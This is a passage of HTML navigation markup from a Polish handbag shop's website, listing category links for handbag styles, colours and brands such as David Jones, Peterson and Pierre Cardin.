class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_inny-21889.html" target="_self" title="inny" class="nav-link --l3" >inny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li 